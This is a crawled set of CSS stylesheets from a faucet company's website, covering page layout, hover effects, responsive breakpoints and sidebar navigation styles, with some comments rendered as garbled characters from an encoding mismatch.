.index_goods .index_goods_r li img:hover { -webkit-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1); -webkit-transition: all 0.4s ease-in-out 0s; transition: all 0.4s ease-in-out 0s; }


.index_goods .index_goods_r li:nth-child(1) {left:0; top:245px;}
.index_goods .index_goods_r li:nth-child(2) {left:300px; top:105px;}
.index_goods .index_goods_r li:nth-child(3) {left:600px; top:0;}
.index_goods .index_goods_r li:nth-child(4) {left:300px; top:405px;}
.index_goods .index_goods_r li:nth-child(5) {left:600px; top:300px;}
.index_goods .index_goods_r li:nth-child(6) {left:900px; top:100px;;}


/*index_fl*/
.indexbox2{ width:100%; position:relative; background:url(../img/page/icon2.jpg) repeat;}


.index_fl {overflow:hidden; text-align:center;}
.index_fl .bt {font-size:24px; color:#323232; font-weight:bold; padding-bottom:60px; margin-top:2em; overflow:hidden;}
.btone{ width:50%; float:left;padding-top: 1em;}
.btone, .btone p{
    text-shadow: 3px 0px 0px #fff, -3px 0px 0px #fff, 0px 3px 0px #fff, 0px -3px 0px #fff;
				
}

.bttwo{ width:50%; float:left; font-size:30px;}
.index_fl .bt .bttwo span { font-size:18px;}
.index_fl .bt p {font-family:'bt'; font-size:30px; color:#323232; margin-top:10px; text-indent:-5px;}
.index_fl .bt p span {font-family:'bt'; color:#323232; margin-right:0px;}
.index_fl ul {overflow:hidden; text-align:center; font-size:0; background:#000;margin-bottom: 4%;}
.index_fl li {display:inline-block; position:relative; width:16.66%;}
.index_fl li img {display:block; max-width: 100%;}
.index_fl li .title {overflow:hidden; position:absolute; top:65%; left:0; margin-top:-56.5px; width:100%; font-size:20px; color:#fff; z-index:1; opacity:0; transition:.5s all ease;}
.index_fl li .title span {display:block; width:90%; margin:0 auto; font-family:'bt'; font-size:18px; color:#fff; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.index_fl li .title .more {display:block; position:relative; width:40%; height:35px; margin:25px auto 0; background:#fff;}
.index_fl li .title .more span {position:absolute; left:0; top:0; width:100%; line-height:37px; font-size:14px; color:#000; z-index:1; transition:.5s all linear;}
.index_fl li .title .more i {position:absolute; left:0; top:0; width:0%; height:100%; font-size:14px; background:#f8c300; color:#fff; transition:.5s all ease;}
.index_fl li .x {position:absolute; left:50%; width:1px; height:0%; margin-left:-0.5px; background:#fff; transition:.5s all ease;}
.index_fl li .topx {top:0;}
.index_fl li .bottomx {bottom:0;}
.index_fl li .ceng {position:absolute; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.4); opacity:1; transition:.5s all linear;}
.index_fl li:hover .ceng {opacity:0;}
.index_fl li:hover .title {top:50%; opacity:1;}
.index_fl li:hover .x {height:30%;}
.index_fl li .title .more:hover i {width:100%;}
.index_fl li .title .more:hover span {color:#fff;}


/*index_about*/
.inabout{width:100%; position:relative; float:left; margin-bottom:4em;}
.index_about {position:relative; width:1600px; margin:0 auto;}
.index_about .index_about_l {overflow:hidden; float:left; width:55%; margin-bottom:10%;}
.index_about .index_about_l img {display:block; width:100%;}
.index_about .index_about_r {overflow:hidden; position:absolute; right:0; top:0; width:50%; z-index:10;}
.index_about .index_about_r .bt {margin-left:20%; font-size:20px; color:#646464; padding-bottom:160px; background:url(../img/page/index_more_hui.jpg) left 107px no-repeat,url(../img/page/index_bt_x.jpg) left 150px no-repeat;}
.index_about .index_about_r .bt p {font-family:'bt'; font-size:40px; color:#323232; margin-top:10px; text-indent:-5px;}
.index_about .index_about_r .bt p span {font-family:'bt'; color:#f08200; margin-right:5px;}
.index_about .index_about_r .title {overflow:hidden; background:#F6CC07; padding:7% 10%;}

.inabout .index_about .index_about_r .title .indexp3 {font-size:18px; color:#0257a4; line-height:34px;}
.inabout .index_about .index_about_r .title .indexp2 {font-size:36px; margin-bottom:7%;}

.index_about .index_about_r .title p {font-size: 20px;color:#0257a4;line-height: 34px;/* font-weight:bold; */}
.index_about .index_about_r .title .p1 {font-size: 24px;margin-bottom: 3%;font-weight: bold;}
.index_about .index_about_r .title .more {display:block; margin-top:7%; width:38px; height:38px; border-radius:38px; border:1px solid #fff; background:url(../img/page/index_more.png) left center no-repeat; transition:.5s all ease;}
.index_about .index_about_r .title .more:hover {background:url(../img/page/index_more.png) #f08200 right center no-repeat; border-color:#f08200;}



/*hero-action-section*/
.hero-action-section {background: url(../img/page/img2.jpg)  center center repeat; background-size:cover; text-align: center;color: #fff;padding:0px 0 20px; width:100%; position:relative; float:left; min-height:480px; max-height:1000px;}
.hero-action-subtitle, .hero-action-title {display: block;}
.hero-action-subtitle {font-size: 16px;}
.hero-action-title {font-size: 38px;font-weight: 900;color: #FFFFFF;}
.hero-action-description {font-size: 14px;display: inline-block;width: 80%;margin-top: 20px;line-height: 19.6px;}
.get-started {display: inline-block;border: 1px solid #fff;width: 154px;height: 49px;line-height: 49px;margin: 50px auto;color: #fff;font-size: 14px;border-radius: 3px;margin-left: 10px;}
.get-started:hover {color: #fff;background-color:#f6cc02;text-decoration: none;border: none;}
.call-us .get-started:hover {background-color: #000;}



/*foot*/
.footer-bottom-area {background: #000;color: #fff}
.footer-about-us{padding:0px 10px; float:left; text-align:left;}
.footer-about-us span {color: #000; font-weight: normal;}
.footer-wid-title {font-family: raleway;font-size:24px;margin-bottom: 0.8em;text-align:left; color: #000; font-weight: bold;}
.footer-wid-title span{font-weight: bold; color: #000;}
.footer-about-us h2 { margin-bottom:1em; font-size:24px;}
.footer-menu ul {list-style: outside none none;margin: 0;padding: 0;}
.footer-menu ul li {border-bottom: 1px dashed #555;padding:4px 0; text-align:left;}
.footer-menu a {display: block;padding:5px 0;color: #000;}
.footer-menu{margin:0px 2%;}

.erweima{width:100%; position:relative; float:left; margin-top:2em;}
.erweima img{ max-width:50%;}
.erweima p{width:100%;display:block;margin-top:1em;color: #000;}

.footer-social a {background: none repeat scroll 0 0 #1abc9c;color: #fff;display: inline-block;font-size: 20px;height: 40px;margin-bottom: 10px;margin-right: 10px;padding-top: 5px;text-align: center;width: 40px;border: 1px solid #1abc9c;}
.footer-social a:hover {background-color: #222;border-color: #666}
.footer-social {margin-top: 20px}

.footer-about-us p{color: #333;line-height:2em;}

.contact-item {color: #000;font-size: 13px;overflow: hidden;margin-top: 20px;text-align:left;}
.contact-item .icon {float: left;font-size: 16px;margin-right: 10px;}
.contact-list{width:100%; float: left;}
.footM{width:100%;font-size:14px;color: #000;text-align:center;margin-top:4em;float:left;}


.goback{
	width:100%;
	height:110px;
	float:left;
	text-align:center;
	}
.goback .gos{
	margin:0 auto;
	width:50px;
	height:60px;
	margin-top:24px;
	background:url(../img/page/goback.png);
	-webkit-animation: movel 1s infinite linear;
-moz-animation: movel 1s infinite linear;
animation: movel 1s infinite linear;
}	

@-webkit-keyframes movel {
	 from {background-position: 0px 0%; }                                              
       to {background-position: 0px 100%;}
}

@-moz-keyframes movel {
	from {background-position: 0px 0%; }                                              
       to {background-position: 0px 100%;}
}

@keyframes movel {
	from { background-position: 0px 0%; }                                              
       to {background-position: 0px 100%;}
}
.goback .gos a{ display:block; width:100%; height:100%;}


/*about1*/
.brand-nav{line-height: 75px;border-bottom: 1px solid #dcdcdc;overflow: hidden; width:100%;}
.brand-nav .brand-box{float: left;padding-left: 18px;background: url(../img/page/common-img.png) left center no-repeat;}
.brand-nav .brand-box a{display: inline-block;margin: 0 10px;font-size: 14px;color: #000;}
.brand-nav .brand-box a span{ background:#F6CC07; padding:2px 7px;
-moz-border-radius: 3px; /* Firefox */
-webkit-border-radius: 3px; /* Safari �� Chrome */
border-radius: 3px; /* Opera 10.5+, �Լ�ʹ����IE-CSS3��IE����� */
filter:progid:DXImageTransform.Microsoft.Shadow(color=#828282,direction=120,strength=4);/*����ie*/
-moz-box-shadow: 0px 2px 2px #828282;/*����firefox*/
-webkit-box-shadow: 0px 2px 2px #828282;/*����safari��chrome*/
box-shadow:0px 2px 2px #828282;/*����opera��ie9*/
}
.brand-nav .brand-box a:hover{color: #103f0e;text-decoration: underline;}
.brand-nav .banner-nav-list{float: right; margin-bottom: 0;}
.brand-nav .banner-nav-list li{float: left;}
.brand-nav .banner-nav-list li a{display: block;padding: 0 5px;margin-left: 24px;position: relative;font-size: 14px; color:#545454;}
.brand-nav .banner-nav-list li a span{position: absolute;left: 0;bottom: 0;width: 100%;height: 2px;background: transparent;}
.brand-nav .banner-nav-list li a.active span{background: #2a80b8;}
.brand-nav .banner-nav-list li a:hover{color: #2a80b8;}
.brand-nav .banner-nav-list li a:hover span{background: #2a80b8;}


.about1 {overflow:hidden; margin-top: 6em;}
.about1 li {overflow:hidden; margin-bottom:3%; background:#f8f8f8;}
.about1 li:nth-last-child(1) {margin-bottom:0;}
.about1 li .title{overflow:hidden; float:left; position:relative; width:45%; font-size:14px; color:#646464; line-height:35px;}
.about1 li .title1{overflow:hidden; float:left; position:relative; width:100%; font-size:14px; color:#646464; line-height:35px; font-weight:bold;}
.about1 li .title .div1, .about1 li .title1 .div1 {overflow:hidden; margin:3%;}

.about1 li .pic1{overflow:hidden; float:right; width:55%; margin-left:1%;}
.about1 li .pic {overflow:hidden; float:right; width:55%;}
.about1 li .pic img {display:block; width:100%;}
.about1 li:nth-child(2) {background:#F6CC07;}
.about1 li:nth-child(2) .title {float:right;}
.about1 li:nth-child(2) .pic {float:left;}
.about1 li .title .p1 {width:100%; padding:0 10%; font-size:18px; color:#0257a4; position:relative; top:4em; min-height:400px; line-height:30px;}
.about1 li .title .p1 span {display:block; font-size:17px; margin-bottom:8%; color:#0257a4; font-weight:bold;}

.container .about1 li .title .aboutwiterp1 {width:100%; padding:0 10%; font-size:18px; color:#0257a4; position:relative; top:4em; min-height:400px; line-height:32px;}
.container .about1 li .title .aboutwiterp1 .abouttit1{display:block; font-size:32px; margin-bottom:8%;}





/*news_list*/
.news_list {overflow:hidden; width:1200px; margin:0 auto;}
.news_list ul {overflow:hidden;}
.news_list ul li {overflow:hidden; position:relative; border-bottom:1px solid #eeeeee; padding:3% 0;}
.news_list ul li .pic {overflow:hidden; float:left; width:30%; margin-right:3%;}
.news_list ul li .pic img {display:block; width:100%;}
.news_list ul li .title {overflow:hidden; position:relative; float:left; width:50%;}
.news_list ul li .title p {font-size:13px; color:#646464; line-height:23px;}
.news_list ul li .title .p1 {font-size:18px; color:#646464; margin-bottom:2%; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.news_list ul li .title .time {position:absolute; left:0; bottom:0; font-family:'bt'; font-size:16px; color:#969696;}
.news_list ul li .more {position:absolute; font-family:'bt'; font-size:20px; top:50%; margin-top:-15px; right:3%; color:#c8c8c8; background:url(../img/page/news_more.jpg) left center no-repeat; line-height:30px; padding-left:65px; transition:.5s all ease;}
.news_list ul li .x {position:absolute; background:#F6CC07; left:0; bottom:0; width:0%; height:1px; transition:.5s all linear;}
.news_list ul li:hover {background:url(../img/page/news_more_hover.png) right center no-repeat; background-size:10%;}
.news_list ul li:hover .more {color:#F6CC07; right:0; background:url(../img/page/news_more_hover.jpg) left center no-repeat;}
.news_list ul li:hover .x {width:100%;}

.in-newsbox_title {width:100%; padding:20px 10px;font-size:18px;text-align:center;float:left;color:#010101;font-weight:600;}
.in-newsbox_info{width:100%;height:auto;float:left; padding:10px 0;border-bottom:1px solid #eeeeee;}
.in-newsbox_info ul li{text-align:center;width:50%;font-size:14px;color:#010101;height:30px;line-height:30px;float:left;
list-style:none;text-align:center; padding:0;border-bottom:0px solid #eeeeee;}
.in-newsbox_content{float:left;font-size:14px;line-height:35px; width:100%; padding:0 10%; margin-top:10px; }
.in-newsbox_content img{ max-width:100%}
.pagee {width:100%;line-height:20px;float:left;text-align:center;}
.pagee a {background:#7d7d7d;color:#FFF;display:inline-block;font-size:14px;padding: 3px 10px;
-moz-border-radius: 5px; /* Firefox */
-webkit-border-radius: 5px; /* Safari �� Chrome */
border-radius: 5px; /* Opera 10.5+, �Լ�ʹ����IE-CSS3��IE����� */
}
.pagee a:hover{background:#F6CC07;}

/*fy*/
#fy {overflow:hidden; text-align:center; margin:3% 0 2em; display:inline-block; width:100%;}
#fy a {display:inline-block; margin:0 0.5%; border:1px solid #ccc; line-height:35px; padding:0 15px; }
#fy a:hover {background:#F6CC07; color:#fff; border:1px solid #F6CC07;}
#fy .current {background:#F6CC07; color:#fff; border:1px solid #F6CC07;}
#fy span {display:inline-block; margin:0 0.5%; line-height:35px; padding:0 5px;}



/*-- contact --*/
#contact-us {padding: 100px 0 10px;}
.contact-info{background: #000 url(../img/page/map-image.png) top left no-repeat; padding: 50px;margin-bottom: 50px;color: #3A3A3A;}
.contact-show{ width:100%; height:auto; float:left; color:#F6CC07; margin-bottom: 2em;}
.contact-show h3{font-weight:bold;}
.contact-one, .contact-two, .contact-three{width:100%;height:auto; float:left; line-height:25px; padding-top:35px; cursor:pointer; font-family:Arial;}
.contact-one a, .contact-two a, .contact-three a{ color:#F6CC07;}
.contact-one a:hover,.contact-two a:hover,.contact-three a:hover{ text-decoration:underline;}
.contact-one i, .contact-two i, .contact-three i{ font-size:2em;-webkit-transition: 0.3s;-moz-transition: 0.3s;transition: 0.3s; position:relative; top:5px;}
.contact-one i:hover,.contact-two:hover i,.contact-three:hover i{}

.con_witer{font-size:16px;line-height:40px;}
.bob{ width:100%; height:35px; float:left;}
.contact-cline{ width:11%; height:220px; float:left; background:url(../img/page/cline.png) center center repeat-y;}
.contact-sd{ width:100%; height:auto; float:left; text-align:center;}
.btn-success{background-color: #38A5DB;;border-color: #38A5DB;;width: 100%;font-size: 16px;padding: 10px 20px 16px;text-transform: uppercase;-webkit-box-shadow: inset 0 -5px rgba(0,0,0,.2);-moz-box-shadow: inset 0 -5px rgba(0,0,0,.2);box-shadow: inset 0 -5px rgba(0,0,0,.2);-webkit-transition: all 0.4s ease;transition: all 0.4s ease;}
.contact-v1 .cform-1 .btn-success:hover{background: #353535!important;border-color: #353535!important;}


.conmap, .map{ width:100%; margin:0px auto;position:relative; float:left;}
.mapbox{ width:100%; height:auto; float:left;background:#FFF;	
filter:progid:DXImageTransform.Microsoft.Shadow(color=#828282,direction=120,strength=4);
-moz-box-shadow: 0px 1px 8x #828282;
-webkit-box-shadow: 0px 1px 8px #828282;
box-shadow:0px 1px 8px #828282;}
.mapbox img{max-width:100%;}   
.f-one a{color: #000;}
.mapfang{ width:100%; height:520px; float:left;}
.mapfang img{ max-width:none;}


/*-- engineering --*/
.facbox{ width:100%; height:auto; float:left;}
.facpic{ width:100%; height:auto; float:left; margin-bottom:35px; position:relative; overflow:hidden;}
.facpic img{-webkit-transition: 0.8s;-moz-transition: 0.8s;transition: 0.8s;}
.facpic:hover img{
/*-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
transform: scale(1.05);*/
}

.facname{width: 100%;height:45px;background: #F6CC07;padding:0px 5px;color:#000;float: left;text-align: center; font-family: "DIN-Light";
filter:progid:DXImageTransform.Microsoft.Shadow(color=#dedede,direction=120,strength=4);/*����ie*/
-moz-box-shadow: 2px 2px 20px #dedede;/*����firefox*/
-webkit-box-shadow: 2px 2px 20px #dedede;/*����safari��chrome*/
box-shadow:2px 2px 20px #dedede;/*����opera��ie9*/
transition: 1s;-webkit-transition: 1s;-moz-transition: 1s;
}

.facname table{ width:100%; height:100%; float:left;}
.facpic:hover .facname{ background:#F6CC07;color:#000;}
.imgpic{ margin-top:4.5em;}




@media screen and (max-width:1700px) {
       .banner_bt{top:6em;}	
}

@media screen and (max-width:1635px) {
	.index_goods {width:96%; padding:5% 2%;}
	.index_goods .index_goods_l {padding-bottom:0; background:none;}
	.index_about{width:100%;}
	.index_about .index_about_l{margin-bottom: 19%;}
	.banner_bt{top:2em;}
	.about1 li .title .p1{width:90%; top:5em;}
	
	
}



@media screen and (max-width:1440px) {
.mr_frUl{width:50%; padding: 0px 10px;}
.f-one{margin-bottom:3.8em;}
.cen {width: 60%;}
.indexbox{width:100%;}
.search-form-wrap{margin:0;}
.index_pro_con .pic{width: 37.7%;}
.index_pro_con .m_left3{ width:38%; margin-left:2%;}
.index_pro_con .m_left1{width:28%;}
.index_pro_con .m_left, .index_pro_con .m_left2{width:28%; margin-left:2%;}


}

@media screen and (max-width:1250px) {
.index_about .index_about_l{ margin-bottom:27%;}
.index_goods .index_goods_l .bt {font-size:17px; padding-bottom:20px;}
.index_goods .index_goods_l .bt p {font-size:37px;}
.index_goods .index_goods_l .title {margin:5% 0;}
.index_goods .index_goods_r {overflow:hidden; float:none; width:100%; height:auto;}
.index_goods .index_goods_r li {position:initial; left:initial !important; right:initial !important; top:initial !important; bottom:initial !important; float:left; width:33.33%; height:auto;}
.index_goods .index_goods_r li img {display:block; width:100%; max-width:100%; max-height:100%;}
.index_goods .index_goods_r li:hover {box-shadow:initial; transform:initial;}
.index_goods .index_goods_r li:hover img {-webkit-transform:scale(1.1,1.1); -moz-transform:scale(1.1,1.1); -o-transform:scale(1.1,1.1); transform:scale(1.1,1.1);}

.index_about .index_about_r .title p{ height:100px; line-height:30px; overflow:hidden;}

.news_list{ width:100%;}
.in-newsbox_content{ padding:0 10px;}
.mapfang{ height:380px;}
}
@media screen and (max-width:1024px) {
.indexbox{width:100%;}
.navmd li{width:75px;}
.navbox{ width:55%;}
.toprt{width:25%;}
.search-form-wrap form {width:70%;}
.cen .cen-t{ font-size:12px;}
.Search-s{width: 55%;}
.index_about .index_about_l{ margin-bottom:23%;}

.index_about .index_about_r .bt{padding-bottom:100px;}
.index_about .index_about_r .bt p{font-size:28px;}
.index_about .index_about_r .title .p1{font-size:24px;  height: 30px;}



}


@media screen and (max-width:850px) {
.hero-action-section{padding:0px;}	
.index_about .index_about_l{ margin-bottom:32%;}
.hero-action-section{max-height: 800px;}

	
	
}


@media screen and (max-width:768px) {
.cpimg, .prdimg{height:auto;}
.cpmain, .prdmain{height:auto;}
.productright{width:100%; margin-top:2.2em;} 
.cpinfobox{width:100%;}
.container-fluid{padding:2em 0px 0px 0px;}
#MagnifierWrap2{width:100%;}
.news-pic{width:100%; height:auto;}
.news{ padding:0;}
.npic{width:100%; height:auto;}
.news-info{width:100%; padding:10px; height:auto;}
.conbanner{margin:0px;}	
.indexabmd{width:100%;}
.syabL{width:100%;}
.syabR{width:100%;}
.syabL-o{display:none;}
.syabL-t{ width:100%; height: auto; float:left;}	
.syabR-r{ width:100%; height:500px; padding:0px 5%; }
.syabboxm{  background:none; overflow:hidden;  min-height:300px; max-height:800px; }

.syab-inabout{padding-top:2em;}
.syabR-rtit{color:#008bf0;line-height:35px; font-size:20px;}

.toprt{display:none;}
.pcn .enfont_lr{background:#F6CC07; color:#fff;  border-radius: 3px;  padding: 2px 5px;}
.logonav{position:relative;top:0;z-index:5; width:100%;  display: block; background: #3A3A3A;}
.logonav img{max-width:24%; margin:0.5em 2em;}
.pcn{display:block;position:relative;float: right;right: 10px; top:0px;}
.pcn a{cursor:pointer;text-align:right;line-height:68px;font-size:16px;color:#000;}
#sliderbox{ margin-top:0;}

.sycp-title{font-size: 25px; padding-top:50px;}
.sylikename{font-size:30px; line-height:30px;}

.fml{width:100%; min-height:260px;}
.fmm{width: 100%;  min-height: auto;}
.fmm-nav{margin-top:0px;}
.fmr{width: 100%;  height: auto;}
.ewm{ margin-top:10px; margin-left:0px; height:150px; width:100%; text-align:center;}
.ewm .ewmb{left:90px;}
.fmm-more{margin-top:20px;}
.fmm-copy{margin-top:10px;}
.l-left, .l-right{top:30%;}

/*sy��Ʒ����*/
.slide-1{ height:320px;}
.cpmain{width:100%; height:auto;}
.cpimg{width:100%; height:auto;}
.cpbox{ padding: 20px 0px 0px 0px;}


.content_left{ width:100%;}
.content_left .title{display:none;}
.productbox{margin: 0 0px;}

.inabout{margin-bottom:10px;}

.index_about{width:100%; }
.index_about .index_about_r{width:100%; position:relative; float:left;}
.index_about .index_about_r .title .p1{font-size:18px; height:auto;     line-height: 1.5em;}
.inabout .index_about .index_about_r .title .indexp2{font-size:20px;}

.index_about .index_about_l{width:100%; margin-bottom:1em;}
.index_about .index_about_r .title p{line-height: 1.5em;}
.index_goods{padding: 5% 0px 0px; width:100%; overflow:hidden;}
.index_goods .index_goods_l {margin-bottom:5%;}
.index_goods .index_goods_l .bt {padding-bottom:15px;}
.index_goods .index_goods_l .bt p {font-size:27px; text-indent:1px; margin-top:5px;}
.index_goods .index_goods_l .title {font-size:12px; line-height:23px; margin:4% 0;}
.index_goods .index_goods_r li {width:50%;}
.btone{width:100%;  padding: 0px 0px 1em;}
.btoneimg{max-width:60%;}
.bttwo{display:none;}

.index_fl .bt {/*background: url(../img/page/index_more_hui.jpg) center 56px no-repeat;*/padding-bottom:0%;margin: 1em 0px 0px;}
.index_fl .bt p {font-size: 20px;text-indent:1px;margin-top: 0px;}
.index_about .index_about_r .bt {background:url(../img/page/index_more_hui.jpg) center 56px no-repeat; padding-bottom:0%; margin-bottom:5%; text-align: center; margin-left:0;}
.index_about .index_about_r .bt p {font-size:20px; margin-top:0px;}
.index_case .index_case_t .bt {background:url(../img/page/index_more_hei.jpg) center 65px no-repeat; padding-bottom:0%; margin-bottom:5%;}
.index_case .index_case_t .bt p {font-size:27px; margin-top:5px;}
.index_news .bt {background:url(../img/page/index_more_hei.jpg) center 65px no-repeat; padding-bottom:5%; margin-bottom:5%;}
.index_news .bt p {font-size:27px; margin-top:5px;}
.index_news ul li {width:94%; margin:0 3% 5%;}
.index_news ul li:nth-last-child(1) {display:none;}
.index_news ul li i {margin:3% 0;}
.index_goods .index_goods_r li:nth-last-child(1) {display:none;}
.index_goods .index_goods_r li:nth-last-child(2) {display:none;}
.index_fl li {width:50%; height: auto;}
.index_fl li .title {opacity:1; top:50%; font-size:14px;}
.index_fl li .title span{font-size:13px;}
.index_fl li .x {display:none;}
.index_fl li .ceng {background:rgba(0,0,0,.2);}
.index_fl li .title .more span {color:#fff;}
.index_fl li .title .more i {width:100%;}
#xf {right:15px; bottom:50px;}
#xf a {width:30px; height:30px; border-radius:30px; background-size:49%;}

.footer-about-us h2{font-size:15px;}
.hero-action-section {background-image: url(../img/page/img2.jpg);text-align: center;color: #fff;padding:0px 0 30px; width:100%; position:relative; float:left; min-height:480px; max-height:1400px;}
.footer-wid-title{margin-top:1em; display:block; font-size:15px;}
.footer-about-us p{margin-bottom:1em;}

.page_banner {}
.ny_content .propd_bt{left:2%;}
.ny_content .propd_bt_1{left:2%;}
.banner_bt {font-size:17px;background:none;padding-bottom:0;margin-top:0;left: 2%;top:2em;}
.banner_bt p {font-size:34px; margin-top:0;}
.photo_view {padding:80px 0 7%;}
.photo_view .fy {padding-top:3%;}
.product_view {padding:80px 0 7%;}
.product_view .fy {padding-top:3%;}

.about1 li .title .p1 span{font-size:18px; margin-bottom:4%;}
.about1 li .title{width:100%;}
.about1 li .pic{width:100%;}
.about1 li .title .p1{top:2em; width:100%; font-size:16px; min-height:380px; padding: 0 5%;}
.brand-nav{display:none;}
.news_list{ width:100%; padding:0px 4%;}
.news_list ul li .pic {float:none; width:100%; margin-right:0; margin-bottom:3%;}
.news_list ul li .title {float:none; width:100%; height:auto !important;}
.news_list ul li .title .time {position:initial; left:initial; bottom:initial;}
.news_list ul li .title .p1 {margin-bottom:2%; font-size:15px;}
.news_list ul li .title p {margin-bottom:2%; height:auto !important; max-height:69px;  overflow: hidden; font-size:13px;}
#contact-us {padding:20px 0px;}
.contact-info{margin-bottom:0;}

.propd {padding: 7px;}
.sameboxlist{margin-bottom:0px;}
.samename {text-indent:12px;}
.cen .cen-t .enfont_lr{background:#f6cc07;}

.index_pro_con .pic{width: 35.7%;margin-bottom:15px;margin-left: 2%;}
.index_pro_con .m_left3{width: 37.7%;margin-left: 0px;}
.index_pro_con .m_left1{width: 27%;}
.index_pro_con .m_left, .index_pro_con .m_left2{width: 27%;margin-right: 2%;}
.index_pro_con{ min-height:auto!important}
.index_pro_con .mask1{border:0px;}


.banner_bt p {font-size:16px;}


.goback{height:60px;}
.footer-about-us{height:160px; overflow:hidden; margin-bottom:1em;}
.prdcontact{display:none;}

.mapfang{ height:280px;}
.about1 { margin-top:2em;}
.index_about .index_about_r .title{padding: 7% 5%;}

}
@media screen and (max-width:435px) {
.mapfang{ height:230px;}
.index_about .index_about_r .title p { font-size:16px; height:auto; line-height:30px;}

.banner_bt{top:1em;}
}

@media (max-width:414px) {


	
 }
@media (max-width:375px) {


	
 }
 
@media (max-width:360px) {

.banner_bt p {font-size:16px;}
	
 }
@media (max-width:320px) {


	
 }

--- FILE ---
content_type: text/css
request_url: http://reachonfaucet.com/css/font/iconfont.css
body_size: 255
content:
.enfont_flb{font-family:'Futura_LT_Book',Arial, Helvetica, sans-serif;}
.enfont_flbb{font-family:'Futura_LT_Bold',Arial, Helvetica, sans-serif;}
.cnfont_st{font-family:"经典宋体简","宋体","SimSun",Arial}
.cnfont_yh{font-family:"思源黑体","微软雅黑","宋体","SimSun",Arial; font-weight:normal;}
.cnfont_yhb{font-family:"思源黑体","微软雅黑","宋体","SimSun",Arial; font-weight:600;}
.enfont_ar{font-family:Verdana, Arial, Helvetica, sans-serif}
.enfont_ta{font-family: Arial, Geneva, sans-serif}
.cnfont_AV{font-family: Verdana, Helvetica, Arial, sans-serif}
#cnfont_yh{font-family:"微软雅黑",Arial; font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: http://reachonfaucet.com/css/boot/responsive.css
body_size: 2924
content:
/* lg */ 
@media (max-width: 1650px) {
.synewsw{ width:100%;}
.sylikebox{ width:100%; float:left;}
}
@media (max-width: 1330px) {
.hidwt{ width:auto;}
}
@media (max-width: 1000px) {
.hidws{ width:auto;}
}
@media (max-width: 1250px) {
	#sylinke{ width:100%; float:left; *width:96%; padding:0 1%;}
.proBM{ width:100%;}
.proM{ width:100%;}
}
@media (max-width: 1199px) {
.md{width:100%;*width:96%; padding:0 1%;}
.aboutboxM{width:100%;*width:96%; padding:0 1%;margin-left:0px;}
.facboxM{width:100%;}
.contactinfo{width:100%; margin-left:0px;}
.inpropd{ width:100%;}

/*-- é¦–é¡µåˆ†ç±» --*/
.sys-l{ width:67.7%;}
.sys-r{ width:32.3%;}
.sysml{ margin-right:0px;}
.sysmt{ margin-top:0px;}
.sys-onephone{ width:50%;}
.sys-one{padding:5px;}

/*--äº§å“ä¸­å¿ƒ--*/
.proR{ width:72%; margin-left:2%; float:left;}

/*-- æœåŠ¡ä¸­å¿ƒ --*/
.ser-nav{ width:26%;}
.ser-main{ width:72%; margin-left:2%;}


/*footbox*/
.footM{width:100%;*width:96%;}

}

/* md */
@media (min-width: 992px) and (max-width: 1199px) {

/*-- é¦–é¡µå…³äºŽæˆ‘ä»¬ --*/
.syabr-bg{width:62%;}

}

/* sm */
@media (min-width: 768px) and (max-width: 991px) {
/*-- æœç´¢æ  --*/
.searchbox{padding:25px 0px 14px 0px;}	
.searchL{line-height:20px;font-size:14px;}


/*-- é¦–é¡µå…³äºŽæˆ‘ä»¬ --*/
.syabr-bg{width:62%;}
.syadl{ padding-right:15px;}
.sysinfo-img{margin-top:8%;}
.sysinfo-t{font-size:20px;}


/*-- é¦–é¡µäº§å“ --*/
.sytwo-info .tab-hd {zoom:1; display:inline-block; height:auto; margin-top:10px;}
.sytwo-info .tab-hd li{padding:4px 6px; margin:4px 6px;}

/*video*/
.facboxM iframe{ height:350px;}

/*-- æ–°é—»ä¸­å¿ƒ --*/
.newss{ margin-top:3.5%;}

/*footbox*/
.fone-info{ width:100%;}
.fone1{ width:47%; margin-right:6%;}
.fone2{ width:47%; height:280px;}
.ftwo{width:40%;}

}

/* xs */
@media (max-width: 768px) {	
.ser-main{ width:100%; margin:0;}
#wrapper {
    padding-left: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#wrapper.toggled {
    padding-left: 220px;
}

#sidebar-wrapper {
    z-index: 99999;
    left: 220px;
    width: 0;
    height: 100%;
    margin-left: -220px;
    overflow-y: auto;
    overflow-x: hidden;
    background: #0f1724;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
    width: 220px;
}

#page-content-wrapper {
    width: 100%;
}

#wrapper.toggled #page-content-wrapper {
    position:relative;
    margin-right: -220px;
}

/*-------------------------------*/
/*     Sidebar nav styles        */
/*-------------------------------*/

.sidebar-nav {
    position: absolute;
    top: 0;
    width: 220px;
    margin: 0;
    padding: 0;
    list-style: none;
}

.sidebar-nav li {
    position: relative; 
    line-height: 20px;
    display: inline-block;
    width: 100%;
}

.sidebar-nav li:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    height: 100%;
    width: 3px;
    background-color: #0f1724;
    -webkit-transition: width .2s ease-in;
      -moz-transition:  width .2s ease-in;
       -ms-transition:  width .2s ease-in;
            transition: width .2s ease-in;

}
.sidebar-nav li:first-child a {
    color: #fff;
    background-color: #0f1724;
}
.sidebar-nav li:nth-child(2):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(3):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(4):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(5):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(6):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(7):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(8):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(9):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(10):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:nth-child(11):before {
    background-color: #F6CC07;   
}
.sidebar-nav li:hover:before,
.sidebar-nav li.open:hover:before {
    width: 100%;
